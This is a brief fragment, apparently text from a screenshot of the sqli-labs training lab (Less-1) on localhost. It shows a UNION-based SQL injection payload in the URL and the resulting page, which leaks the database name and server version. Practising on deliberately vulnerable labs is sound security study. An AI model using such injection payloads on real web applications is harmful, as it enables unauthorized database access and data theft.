 127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,database(),version()--+
Welcome Dhakkan
Your Login name:security
Your Password:5.0.96-community
SQLI DUMB SERIES-1